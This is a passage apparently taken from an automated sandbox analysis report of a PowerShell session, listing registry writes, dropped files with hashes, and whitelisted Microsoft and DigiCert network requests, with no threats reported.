| (PID) Process: | (7668) powershell_ise.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | NodeSlots |
Value: 02020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202 | |||
| (PID) Process: | (7668) powershell_ise.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | MRUListEx |
Value: 04000000030000000E00000000000000100000000F0000000C0000000D0000000B000000050000000A000000090000000800000001000000070000000600000002000000FFFFFFFF | |||
| (PID) Process: | (7668) powershell_ise.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU\4 |
| Operation: | write | Name: | MRUListEx |
Value: 040000000000000005000000020000000100000003000000FFFFFFFF | |||
| (PID) Process: | (7668) powershell_ise.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\119\Shell |
| Operation: | write | Name: | SniffedFolderType |
Value: Documents | |||
| (PID) Process: | (7668) powershell_ise.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | MRUListEx |
Value: 0E000000040000000300000000000000100000000F0000000C0000000D0000000B000000050000000A000000090000000800000001000000070000000600000002000000FFFFFFFF | |||
| (PID) Process: | (7668) powershell_ise.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Modules\NavPane |
| Operation: | write | Name: | ExpandedState |
Value: 12000000160014001F80CB859F6720028040B29B5540CC05AAB60000010000004D0000001C00000031535053A66A63283D95D211B5D600C04FD918D0000000002D00000031535053357EC777E31B5043A48C7563D727776D1100000002000000000B000000FFFF00000000000000000000160014001F60983FFBB4EAC18D42A78AD1F5659CBA930000010000004D0000001C00000031535053A66A63283D95D211B5D600C04FD918D0000000002D00000031535053357EC777E31B5043A48C7563D727776D1100000002000000000B000000FFFF00000000000000000000160014001F7840F05F6481501B109F0800AA002F954E0000010000004D0000001C00000031535053A66A63283D95D211B5D600C04FD918D0000000002D00000031535053357EC777E31B5043A48C7563D727776D1100000002000000000B000000000000000000000000000000160014001F706806EE260AA0D7449371BEB064C986830000010000004D0000001C00000031535053A66A63283D95D211B5D600C04FD918D0000000002D00000031535053357EC777E31B5043A48C7563D727776D1100000002000000000B000000FFFF00000000000000000000160014001F580D1A2CF021BE504388B07367FC96EF3C0000010000004D0000001C00000031535053A66A63283D95D211B5D600C04FD918D0000000002D00000031535053357EC777E31B5043A48C7563D727776D1100000002000000000B000000000000000000000000000000160014001F5425481E03947BC34DB131E946B44C8DD50000010000004D0000001C00000031535053A66A63283D95D211B5D600C04FD918D0000000002D00000031535053357EC777E31B5043A48C7563D727776D1100000002000000000B000000000000000000000000000000160014001F50E04FD020EA3A6910A2D808002B30309D0000010000004D0000001C00000031535053A66A63283D95D211B5D600C04FD918D0000000002D00000031535053357EC777E31B5043A48C7563D727776D1100000002000000000B000000FFFF000000000000000000003C003A001F44471A0359723FA74489C55595FE6B30EE260001002600EFBE1000000034E9025AA9B7D80155EC262BAAB7D8018F3827B5B0B7D80114000000010000004D0000001C00000031535053A66A63283D95D211B5D600C04FD918D0000000002D00000031535053357EC777E31B5043A48C7563D727776D1100000002000000000B000000FFFF000000000000000000003C003A001F42665C8D01334507439B53224DE2ED1FE6260001002600EFBE11000000A1C1E0E0AF27D301F77F6305B0B7D8019F22F307B0B7D80114000000010000004D0000001C00000031535053A66A63283D95D211B5D600C04FD918D0000000002D00000031535053357EC777E31B5043A48C7563D727776D1100000002000000000B000000000000000000000000000000940092003200000080004658D1892000474F4F474C457E312E5A49500000760009000400EFBE4658D1894658D1892E000000F55D05000000090000000000000000000000000000001F47700047006F006F0067006C0065004300680072006F006D00650045006E0074006500720070007200690073006500420075006E0064006C006500360034002E007A006900700000001C000000010000004D0000001C00000031535053A66A63283D95D211B5D600C04FD918D0000000002D00000031535053357EC777E31B5043A48C7563D727776D1100000002000000000B0000000000000000000000000000005C005A00320099030000F2588C582000657874312E7A69700000420009000400EFBEF2588C58F2588C582E000000A70D00000000160000000000000000000000000000003A91F90065007800740031002E007A0069007000000018000000010000004D0000001C00000031535053A66A63283D95D211B5D600C04FD918D0000000002D00000031535053357EC777E31B5043A48C7563D727776D1100000002000000000B00000000000000000000000000000050004E00310000000000F258CE5810006578743100003A0009000400EFBEF258CE58F258CE582E000000DE0200000000170000000000000000000000000000001CB7E9006500780074003100000014000000010000004D0000001C00000031535053A66A63283D95D211B5D600C04FD918D0000000002D00000031535053357EC777E31B5043A48C7563D727776D1100000002000000000B000000FFFF000000000000000000006E006C0032001EEC0500F258826620005052454645527E312E5A49500000500009000400EFBEF2588266F25882662E00000028D4000000001900000000000000000000000000000005A1250050007200650066006500720065006E006300650073002E007A006900700000001C000000010000004D0000001C00000031535053A66A63283D95D211B5D600C04FD918D0000000002D00000031535053357EC777E31B5043A48C7563D727776D1100000002000000000B0000000000000000000000000000005800560032007E0D0000F258866620006578742E7A697000400009000400EFBEF2588666F25886662E0000002AD4000000001E0000000000000000000000000000005498DF006500780074002E007A0069007000000016000000010000004D0000001C00000031535053A66A63283D95D211B5D600C04FD918D0000000002D00000031535053357EC777E31B5043A48C7563D727776D1100000002000000000B00000000000000000000000000000062006000310000000000F2588D6610005052454645527E310000480009000400EFBEF2588D66F2588F662E0000002E2F0100000017000000000000000000000000000000CF57130150007200650066006500720065006E00630065007300000018000000010000004D0000001C00000031535053A66A63283D95D211B5D600C04FD918D0000000002D00000031535053357EC777E31B5043A48C7563D727776D1100000002000000000B0000000000000000000000000000004C004A00310000000000F2589066100065787400380009000400EFBEF2589066F25890662E000000E88D0100000007000000000000000000000000000000DE8B4100650078007400000012000000010000004D0000001C00000031535053A66A63283D95D211B5D600C04FD918D0000000002D00000031535053357EC777E31B5043A48C7563D727776D1100000002000000000B000000000000000000000000000000780076003200C1862C03F258957920004F4D4E495F327E312E5A495000005A0009000400EFBEF258E578F25895792E0000007C600500000039000000000000000000000000000000DE6FED006F006D006E0069005F00320033005F00310030005F0032003000320034005F002E007A006900700000001C000000010000004D0000001C00000031535053A66A63283D95D211B5D600C04FD918D0000000002D00000031535053357EC777E31B5043A48C7563D727776D1100000002000000000B00000000000000000000000000000070006E0032007E0D0000F2587B7920004348524F4D497E312E5A49500000520009000400EFBEF2587B79F2587B792E000000C260050000001800000000000000000000000000000028F586006300680072006F006D00690075006D005F006500780074002E007A006900700000001C000000010000004D0000001C00000031535053A66A63283D95D211B5D600C04FD918D0000000002D00000031535053357EC777E31B5043A48C7563D727776D1100000002000000000B000000000000000000000000000000 | |||
| (PID) Process: | (7668) powershell_ise.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | MRUListEx |
Value: 040000000E0000000300000000000000100000000F0000000C0000000D0000000B000000050000000A000000090000000800000001000000070000000600000002000000FFFFFFFF | |||
| (PID) Process: | (7668) powershell_ise.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\119\ComDlg\{7D49D726-3C21-4F05-99AA-FDC2C9474656} |
| Operation: | write | Name: | Mode |
Value: 4 | |||
Executable files
0
Suspicious files
15
Text files
17
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2136 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:56B67260F44712199625F3934CCF6186 | SHA256:63A24F4ED0E3FBDED9E04DDBCFA6FF50399F51CE8805A79C8D26876F20C6F3AC | |||
| 2136 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF10baa7.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
| 2136 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_xoejpfrn.v22.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2136 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:DC1AD1F2B45AFB955F98D597AA4D5871 | SHA256:99BAD95B82970FCEA74A423D0BEC4A628090052D578E02E08BCBA3D511CE3C76 | |||
| 7368 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ooyjsk2y.xmh.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2136 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_yumfyc5e.ivk.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7368 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-Interactive | binary | |
MD5:E3D50EB505C4CD9BA85443CD1CE6B57D | SHA256:C565C84A68099E2245DA3AAAAF560992B6CC90582468CA3A5F5FDAAE54819BED | |||
| 8084 | pwsh.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_yx50gzgj.yne.ps1 | text | |
MD5:9EBAC4A2D3251084408CD9B31893EE95 | SHA256:27E672A15DDF8B780F25B4285F2AF48CD0BA81FE70CD45497DCD7C7DE25E9BD2 | |||
| 8084 | pwsh.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_4ug5hy5p.fxs.psm1 | text | |
MD5:9EBAC4A2D3251084408CD9B31893EE95 | SHA256:27E672A15DDF8B780F25B4285F2AF48CD0BA81FE70CD45497DCD7C7DE25E9BD2 | |||
| 2136 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\ILXULKIND51SSS9JVXH6.temp | binary | |
MD5:DC1AD1F2B45AFB955F98D597AA4D5871 | SHA256:99BAD95B82970FCEA74A423D0BEC4A628090052D578E02E08BCBA3D511CE3C76 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
39
DNS requests
23
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
7184 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
7668 | powershell_ise.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicCodSigPCA2011_2011-07-08.crl | unknown | — | — | whitelisted |
7184 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7668 | powershell_ise.exe | GET | 200 | 2.16.241.19:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.48.23.143:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3216 | svchost.exe | 172.172.255.218:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6544 | svchost.exe | 40.126.31.67:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2924 | SearchApp.exe | 104.126.37.186:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
2924 | SearchApp.exe | 204.79.197.222:443 | fp.msedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
www.bing.com |
| whitelisted |
fp.msedge.net |
| whitelisted |
th.bing.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |